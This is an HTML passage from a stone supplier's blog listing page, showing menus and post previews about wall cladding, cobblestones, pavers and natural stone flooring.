											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.me/+919329834673" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">WhatsApp Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c776859 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="c776859" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-83c14ce e-con-full e-flex e-con e-child" data-id="83c14ce" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-fa6a830 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="fa6a830" data-element_type="widget" data-widget_type="ha-navigation-menu.default">
				<div class="elementor-widget-container">
					<nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-p-menu-1-container">				<div class="ha-nav-humberger-wrapper">
					<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg></span>
					<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><svg aria-hidden="true" class="e-font-icon-svg e-far-window-close" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-83.6 290.5c4.8 4.8 4.8 12.6 0 17.4l-40.5 40.5c-4.8 4.8-12.6 4.8-17.4 0L256 313.3l-66.5 67.1c-4.8 4.8-12.6 4.8-17.4 0l-40.5-40.5c-4.8-4.8-4.8-12.6 0-17.4l67.1-66.5-67.1-66.5c-4.8-4.8-4.8-12.6 0-17.4l40.5-40.5c4.8-4.8 12.6-4.8 17.4 0l66.5 67.1 66.5-67.1c4.8-4.8 12.6-4.8 17.4 0l40.5 40.5c4.8 4.8 4.8 12.6 0 17.4L313.3 256l67.1 66.5z"></path></svg></span>
				</div>
			<ul id="menu-p-menu-1" class="menu"><li id="menu-item-11373" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/products/natural-stone-pavings/"><span class="menu-item-title">Natural Stone Pavings</span></a></li>
<li id="menu-item-11374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/natural-wall-claddings/"><span class="menu-item-title">Natural Wall Claddings</span></a></li>
<li id="menu-item-11372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/mosaics/"><span class="menu-item-title">Mosaic</span></a></li>
<li id="menu-item-11375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/cobbles-stones/"><span class="menu-item-title">Cobbles Stones</span></a></li>
</ul></div></nav>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-37351fc e-con-full e-flex e-con e-child" data-id="37351fc" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-536d2de elementor-widget__width-auto elementor-widget elementor-widget-ova_logo" data-id="536d2de" data-element_type="widget" data-widget_type="ova_logo.default">
				<div class="elementor-widget-container">
					
		<div class="brand_el">

											<a href="https://jkstones.in/ "   >
			
				<img src="https://jkstones.in/wp-content/uploads/2025/01/JK-Stone-logo-New.png" 
					alt="Jk Stones" 
					class="logo_desktop" 
					style="width:auto ; height:80px" 
				/>

				<img src="https://jkstones.in/wp-content/uploads/2025/01/JK-Stone-logo-New.png" 
					alt="Jk Stones" 
					class="logo_mobile" 
					style="width:auto ;  height:72px" 
				/>

				<img src="https://jkstones.in/wp-content/uploads/2025/01/JK-Stone-logo-New.png" 
					alt="Jk Stones" 
					class="logo_sticky" 
					style="width:auto ; height:72px" 
				/>

							</a>
			
		</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-180e6b3 e-con-full e-flex e-con e-child" data-id="180e6b3" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-c1dae43 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="c1dae43" data-element_type="widget" data-widget_type="ha-navigation-menu.default">
				<div class="elementor-widget-container">
					<nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-p-menu-2-container">				<div class="ha-nav-humberger-wrapper">
					<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg></span>
					<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><svg aria-hidden="true" class="e-font-icon-svg e-far-window-close" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-83.6 290.5c4.8 4.8 4.8 12.6 0 17.4l-40.5 40.5c-4.8 4.8-12.6 4.8-17.4 0L256 313.3l-66.5 67.1c-4.8 4.8-12.6 4.8-17.4 0l-40.5-40.5c-4.8-4.8-4.8-12.6 0-17.4l67.1-66.5-67.1-66.5c-4.8-4.8-4.8-12.6 0-17.4l40.5-40.5c4.8-4.8 12.6-4.8 17.4 0l66.5 67.1 66.5-67.1c4.8-4.8 12.6-4.8 17.4 0l40.5 40.5c4.8 4.8 4.8 12.6 0 17.4L313.3 256l67.1 66.5z"></path></svg></span>
				</div>
			<ul id="menu-p-menu-2" class="menu"><li id="menu-item-11379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/wallings/"><span class="menu-item-title">Wallings</span></a></li>
<li id="menu-item-11383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/circles/"><span class="menu-item-title">Circles</span></a></li>
<li id="menu-item-11384" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/steps-and-palisades/"><span class="menu-item-title">Steps and Palisades</span></a></li>
<li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jkstones.in/natural-stone-crafts/"><span class="menu-item-title">Natural Stone Crafts</span></a></li>
</ul></div></nav>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5149e1e elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="5149e1e" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-595ef65 e-con-full e-flex e-con e-child" data-id="595ef65" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-5d42b64 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-ova_logo" data-id="5d42b64" data-element_type="widget" data-widget_type="ova_logo.default">
				<div class="elementor-widget-container">
					
		<div class="brand_el">

											<a href="https://jkstones.in/ "   >
			
				<img src="https://jkstones.in/wp-content/uploads/2022/06/jk-logo.png" 
					alt="Jk Stones" 
					class="logo_desktop" 
					style="width:83px ; height:70px" 
				/>

				<img src="https://jkstones.in/wp-content/uploads/2022/06/jk-logo.png" 
					alt="Jk Stones" 
					class="logo_mobile" 
					style="width:84px ;  height:72px" 
				/>

				<img src="https://jkstones.in/wp-content/uploads/2022/06/jk-logo.png" 
					alt="Jk Stones" 
					class="logo_sticky" 
					style="width:97px ; height:72px" 
				/>

							</a>
			
		</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1933f22 e-con-full e-flex e-con e-child" data-id="1933f22" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-965e64b elementor-widget elementor-widget-ekit-nav-menu" data-id="965e64b" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu-6" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-6"></i>            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-4656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4656 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-4657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4657 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/about/" class="ekit-menu-nav-link">About Us</a></li>
<li id="menu-item-5976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5976 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/services/" class="ekit-menu-nav-link">Services</a></li>
<li id="menu-item-13352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13352 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/products/natural-stone-pavings/" class=" dropdown-item">Natural Stone Pavings</a>	<li id="menu-item-5413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5413 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/natural-wall-claddings/" class=" dropdown-item">Natural Wall Claddings</a>	<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/mosaics/" class=" dropdown-item">Mosaic</a>	<li id="menu-item-5010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/cobbles-stones/" class=" dropdown-item">Cobbles Stones</a>	<li id="menu-item-5008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5008 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/wallings/" class=" dropdown-item">Wallings</a>	<li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/circles/" class=" dropdown-item">Circles</a>	<li id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5006 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/steps-and-palisades/" class=" dropdown-item">Steps and Palisades</a>	<li id="menu-item-5940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/natural-stone-crafts/" class=" dropdown-item">Natural Stone Crafts</a></ul>
</li>
<li id="menu-item-4662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4662 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/projects/" class="ekit-menu-nav-link">Project</a></li>
<li id="menu-item-8650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8650 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/stockyard-units/" class="ekit-menu-nav-link">STOCKYARD &#038; UNITS</a></li>
<li id="menu-item-7204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7204 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Other<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-8649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8649 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/packaging/" class=" dropdown-item">PACKAGING</a>	<li id="menu-item-7084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7084 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/case-study/" class=" dropdown-item">Case Study</a>	<li id="menu-item-8696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8696 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/blog/" class=" dropdown-item">Blog</a>	<li id="menu-item-7205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7205 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/media/" class=" dropdown-item">Media</a>	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/gallery/" class=" dropdown-item">Gallery</a></ul>
</li>
<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://jkstones.in/contact/" class="ekit-menu-nav-link">Contact</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://jkstones.in" target="" rel=""><img src="https://jkstones.in/wp-content/uploads/2022/06/jk-logo.png" title="jk logo" alt="JK Stone Logo" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	<div class="row_site">
	<div class="container_site">
		<div id="main-content" class="main">
			
			<div class="blog_grid">
				
			        
<article id="post-14928" class="post-wrap  post-14928 post type-post status-publish format-standard has-post-thumbnail hentry category-amazing-building category-architecture category-building-design category-cobblestone-flooring category-modern-complex category-natural-stone-beauty category-natural-stone-countertops category-natural-stone-flooring category-natural-stone-wall-cladding category-natural-stone-wall-tiles category-natural-stones-for-flooring category-renovation category-sandstone-cladding category-stone-cladding tag-cobblestone tag-cobblestone-flooring tag-cobblestone-in-india tag-cobblestone-manufacturer-in-india tag-cobblestone-paving tag-natural-stone-wall-cladding tag-natural-stone-wall-cladding-in-indore tag-natural-stone-wall-cladding-in-vidisha tag-stone-wall-cladding"  >
		
					<div class="post-media">
				<img fetchpriority="high" width="768" height="660" src="https://jkstones.in/wp-content/uploads/2026/01/jkstones-and-cvalley-blogs-14-768x660.png" class="img-responsive wp-post-image" alt="Cladding-stone-for-Modern-Designs" decoding="async" />			</div>
		
		
			<a href="https://jkstones.in/right-wall/" rel="bookmark" title="How Architects Choose the Right Wall Cladding Stone for Modern Designs">
		<h2 class="post-title">
	  		How Architects Choose the Right Wall Cladding Stone for Modern Designs	  	</h2>
	</a>

		
		 
 	 		<ul class="post-meta">
 	 		
 			 		<li class="date">
	 			<i class="ovaicon-calendar-1"></i>
			    January 15, 2026	 		</li>
 		
 			 		<li class="category">
	 			<i class="ovaicon-folder-1"></i>
	 			<a href="https://jkstones.in/category/amazing-building/">Amazing Building</a>	 		</li>
 		
 		 		
 		
 		
 		</ul>
 	
	
    
		
					<div class="post-excerpt">
				<p>
					Summary&nbsp; The cladding stone is one of the prime needs in modern architectural design, beautifying the...				</p>
			</div>
		
		
		<a href="https://jkstones.in/right-wall/" class="btn readmore">
	Read more</a>


		
		
</article>



			        
				
			        
<article id="post-14904" class="post-wrap  post-14904 post type-post status-publish format-standard has-post-thumbnail hentry category-cobblestone-flooring category-cobblestone-pathways-with-grass category-cobblestones category-cobblestones-for-driveways category-natural-stone-flooring category-natural-stone-wall-cladding category-renovation category-stone-cladding category-sweet-home tag-cobblestone tag-cobblestone-flooring tag-cobblestone-in-india tag-cobblestone-manufacturer-in-india tag-cobblestone-paving tag-natural-stone-cladding tag-natural-stone-paving tag-natural-stone-wall-cladding tag-natural-stone-wall-cladding-in-india tag-natural-stone-wall-cladding-in-indore tag-pavers tag-stone-fcladding tag-stone-paving tag-stone-wall-cladding"  >
		
					<div class="post-media">
				<img width="768" height="660" src="https://jkstones.in/wp-content/uploads/2025/12/jkstones-and-cvalley-blogs-8-768x660.png" class="img-responsive wp-post-image" alt="Cobblestone-vs-pavers" decoding="async" />			</div>
		
		
			<a href="https://jkstones.in/best-cobblestone-pavers/" rel="bookmark" title="Cobblestone vs. Pavers: Which Is Better for Your Project?">
		<h2 class="post-title">
	  		Cobblestone vs. Pavers: Which Is Better for Your Project?	  	</h2>
	</a>

		
		 
 	 		<ul class="post-meta">
 	 		
 			 		<li class="date">
	 			<i class="ovaicon-calendar-1"></i>
			    December 26, 2025	 		</li>
 		
 			 		<li class="category">
	 			<i class="ovaicon-folder-1"></i>
	 			<a href="https://jkstones.in/category/cobblestone-flooring/">cobblestone flooring</a>	 		</li>
 		
 		 		
 		
 		
 		</ul>
 	
	
    
		
					<div class="post-excerpt">
				<p>
					Summary&nbsp; Cobblestones and natural stone pavings have different uses based on their functionality and design purposes....				</p>
			</div>
		
		
		<a href="https://jkstones.in/best-cobblestone-pavers/" class="btn readmore">
	Read more</a>


		
		
</article>



			        
				
			        
<article id="post-14865" class="post-wrap  post-14865 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-cobblestone tag-cobblestone-flooring tag-cobblestone-in-india tag-cobblestone-manufacturer-in-india tag-cobblestone-paving tag-natural-stone-wall-cladding tag-natural-stone-wall-cladding-in-india tag-stone-wall-cladding"  >
		
					<div class="post-media">
				<img width="768" height="660" src="https://jkstones.in/wp-content/uploads/2025/11/jkstones-blogs-4-768x660.png" class="img-responsive wp-post-image" alt="Choose-TheE-Right-Cobblestone-Design" decoding="async" />			</div>
		
		
			<a href="https://jkstones.in/a-expert-guide/" rel="bookmark" title="How to Choose the Right Cobblestone Design: A Guide by Expert Cobblestone Manufacturers">
		<h2 class="post-title">
	  		How to Choose the Right Cobblestone Design: A Guide by Expert Cobblestone Manufacturers	  	</h2>
	</a>

		
		 
 	 		<ul class="post-meta">
 	 		
 			 		<li class="date">
	 			<i class="ovaicon-calendar-1"></i>
			    November 25, 2025	 		</li>
 		
 			 		<li class="category">
	 			<i class="ovaicon-folder-1"></i>
	 			<a href="https://jkstones.in/category/uncategorized/">Uncategorized</a>	 		</li>
 		
 		 		
 		
 		
 		</ul>
 	
	
    
		
					<div class="post-excerpt">
				<p>
					Summary&nbsp; Deciding on a suitable cobblestone design is important to make sure outdoor areas look beautiful...				</p>
			</div>
		
		
		<a href="https://jkstones.in/a-expert-guide/" class="btn readmore">
	Read more</a>


		
		
</article>



			        
				
			        
<article id="post-14854" class="post-wrap  post-14854 post type-post status-publish format-standard has-post-thumbnail hentry category-architecture category-building-design category-cobblestones category-natural-stone-wall-cladding category-stone-cladding tag-cobblestone-flooring tag-cobblestone-manufacturer-in-india tag-cobblestone-paving tag-natural-stone-wall-cladding tag-natural-stone-wall-cladding-in-india tag-natural-stone-wall-cladding-in-indore tag-stone-wall-cladding"  >
		
					<div class="post-media">
				<img width="768" height="660" src="https://jkstones.in/wp-content/uploads/2025/11/jkstones-blogs--768x660.png" class="img-responsive wp-post-image" alt="Stone-Cladding-Designs" decoding="async" />			</div>
		
		
			<a href="https://jkstones.in/modern-indian-homes-prefer-jk-stone-for-its-unique-stone-cladding-designs/" rel="bookmark" title="Modern Indian Homes Prefer JK Stone for its Unique Stone Cladding Designs ">
		<h2 class="post-title">
	  		Modern Indian Homes Prefer JK Stone for its Unique Stone Cladding Designs 	  	</h2>
	</a>

		
		 
 	 		<ul class="post-meta">
 	 		
 			 		<li class="date">
	 			<i class="ovaicon-calendar-1"></i>
			    November 24, 2025	 		</li>
 		
 			 		<li class="category">
	 			<i class="ovaicon-folder-1"></i>
	 			<a href="https://jkstones.in/category/architecture/">Architecture</a>	 		</li>
 		
 		 		
 		
 		
 		</ul>
 	
	
    
		
					<div class="post-excerpt">
				<p>
					Summary Today’s Luxury Indian architecture always strives for durable, elegant and stylish home design to homeowner. With...				</p>
			</div>
		
		
		<a href="https://jkstones.in/modern-indian-homes-prefer-jk-stone-for-its-unique-stone-cladding-designs/" class="btn readmore">
	Read more</a>


		
		
</article>



			        
				
			        
<article id="post-9665" class="post-wrap  post-9665 post type-post status-publish format-standard has-post-thumbnail hentry category-natural-stone-wall-tiles tag-best-stone-tiles tag-cobblestone-flooring tag-cobblestone-in-india tag-cobblestone-manufacturer-in-india tag-cobblestone-paving tag-natural-stone-wall-cladding tag-natural-stone-wall-cladding-in-india tag-natural-stone-wall-cladding-in-indore tag-natural-stone-wall-cladding-in-vidisha tag-stone-tiles tag-stone-wall-cladding"  >
		
					<div class="post-media">
				<img width="768" height="660" src="https://jkstones.in/wp-content/uploads/2024/10/Stone-Tiles-for-Outdoor.png" class="img-responsive wp-post-image" alt="Stone Tiles for Outdoor" decoding="async" srcset="https://jkstones.in/wp-content/uploads/2024/10/Stone-Tiles-for-Outdoor.png 768w, https://jkstones.in/wp-content/uploads/2024/10/Stone-Tiles-for-Outdoor-300x258.png 300w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		
		
			<a href="https://jkstones.in/best-stone-tiles-for-your-outdoor-spaces/" rel="bookmark" title="How to Choose the Best Stone Tiles for Your Outdoor Spaces">
		<h2 class="post-title">
	  		How to Choose the Best Stone Tiles for Your Outdoor Spaces	  	</h2>
	</a>

		
		 
 	 		<ul class="post-meta">
 	 		
 			 		<li class="date">
	 			<i class="ovaicon-calendar-1"></i>
			    October 5, 2024	 		</li>
 		
 			 		<li class="category">
	 			<i class="ovaicon-folder-1"></i>
	 			<a href="https://jkstones.in/category/natural-stone-wall-tiles/">natural stone wall tiles</a>	 		</li>
 		
 		 		
 		
 		
 		</ul>
 	
	
    
		
					<div class="post-excerpt">
				<p>
					When it comes to designing outdoor spaces, choosing the right materials is essential for creating a...				</p>
			</div>
		
		
		<a href="https://jkstones.in/best-stone-tiles-for-your-outdoor-spaces/" class="btn readmore">
	Read more</a>


		
		
</article>



			        
				
			        
<article id="post-9663" class="post-wrap  post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-natural-stone-wall-cladding tag-cobblestone-paving tag-natural-stone-wall-cladding tag-natural-stone-wall-cladding-in-india tag-natural-stone-wall-cladding-in-indore tag-stone-wall-cladding"  >
		
					<div class="post-media">
				<img width="768" height="660" src="https://jkstones.in/wp-content/uploads/2024/10/Stone-Wall-Cladding-2.png" class="img-responsive wp-post-image" alt="Stone Wall Cladding" decoding="async" srcset="https://jkstones.in/wp-content/uploads/2024/10/Stone-Wall-Cladding-2.png 768w, https://jkstones.in/wp-content/uploads/2024/10/Stone-Wall-Cladding-2-300x258.png 300w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		
		
			<a href="https://jkstones.in/top-5-benefits-of-stone-wall-cladding-for-modern-homes/" rel="bookmark" title="Top 5 Benefits of Stone Wall Cladding for Modern Homes">
		<h2 class="post-title">
	  		Top 5 Benefits of Stone Wall Cladding for Modern Homes	  	</h2>
	</a>

		
		 
 	 		<ul class="post-meta">
 	 		
 			 		<li class="date">
	 			<i class="ovaicon-calendar-1"></i>
			    October 5, 2024	 		</li>
 		
 			 		<li class="category">
	 			<i class="ovaicon-folder-1"></i>
	 			<a href="https://jkstones.in/category/natural-stone-wall-cladding/">Natural Stone Wall Cladding</a>	 		</li>
 		
 		 		
 		
 		
 		</ul>
 	
	
    
		
					<div class="post-excerpt">
				<p>
					In the realm of modern home design, aesthetics play a crucial role in shaping a residence&#8217;s...				</p>
			</div>
		
		
		<a href="https://jkstones.in/top-5-benefits-of-stone-wall-cladding-for-modern-homes/" class="btn readmore">
	Read more</a>


		
		
</article>



			        
				
			        
<article id="post-9661" class="post-wrap  post-9661 post type-post status-publish format-standard has-post-thumbnail hentry category-natural-stone-flooring tag-cobblestone-flooring tag-cobblestone-in-india tag-cobblestone-manufacturer-in-india tag-cobblestone-paving tag-natural-stone-flooring tag-natural-stone-wall-cladding tag-natural-stone-wall-cladding-in-india tag-natural-stone-wall-cladding-in-indore tag-natural-stone-wall-cladding-in-vidisha tag-stone-wall-cladding"  >
		
					<div class="post-media">
				<img width="768" height="660" src="https://jkstones.in/wp-content/uploads/2024/10/Natural-Stone-Flooring-2.png" class="img-responsive wp-post-image" alt="Natural Stone Flooring" decoding="async" srcset="https://jkstones.in/wp-content/uploads/2024/10/Natural-Stone-Flooring-2.png 768w, https://jkstones.in/wp-content/uploads/2024/10/Natural-Stone-Flooring-2-300x258.png 300w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		
		
			<a href="https://jkstones.in/7-benefits-of-natural-stone-flooring-in-your-home/" rel="bookmark" title="7 Benefits of Natural Stone Flooring in Your Home">
		<h2 class="post-title">
	  		7 Benefits of Natural Stone Flooring in Your Home	  	</h2>
	</a>

		
		 
 	 		<ul class="post-meta">
 	 		
 			 		<li class="date">
	 			<i class="ovaicon-calendar-1"></i>
			    October 5, 2024	 		</li>
 		
 			 		<li class="category">
	 			<i class="ovaicon-folder-1"></i>
	 			<a href="https://jkstones.in/category/natural-stone-flooring/">Natural Stone Flooring</a>	 		</li>
 		
 		 		
 		
 		
 		</ul>
 	
	
    
		
					<div class="post-excerpt">
				<p>
					Natural stone flooring has been a popular choice for centuries, gracing everything from ancient palaces to...				</p>
			</div>
		
		
		<a href="https://jkstones.in/7-benefits-of-natural-stone-flooring-in-your-home/" class="btn readmore">
	Read more</a>


		
		
</article>



			        
				
			        
<article id="post-9567" class="post-wrap  post-9567 post type-post status-publish format-standard has-post-thumbnail hentry category-natural-stone-flooring tag-cobblestone-flooring tag-cobblestone-manufacturer-in-india tag-cobblestone-paving tag-natural-stone-flooring tag-natural-stone-for-home tag-natural-stone-for-outdoor tag-natural-stone-wall-cladding tag-natural-stone-wall-cladding-in-india tag-natural-stone-wall-cladding-in-indore tag-stone-wall-cladding"  >
		
					<div class="post-media">
				<img width="768" height="660" src="https://jkstones.in/wp-content/uploads/2024/09/Natural-Stone-Flooring-1.png" class="img-responsive wp-post-image" alt="Natural Stone Flooring" decoding="async" srcset="https://jkstones.in/wp-content/uploads/2024/09/Natural-Stone-Flooring-1.png 768w, https://jkstones.in/wp-content/uploads/2024/09/Natural-Stone-Flooring-1-300x258.png 300w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		
		
			<a href="https://jkstones.in/natural-stone-flooring/" rel="bookmark" title="How to Choose Natural Stone Flooring for Your Home">
		<h2 class="post-title">
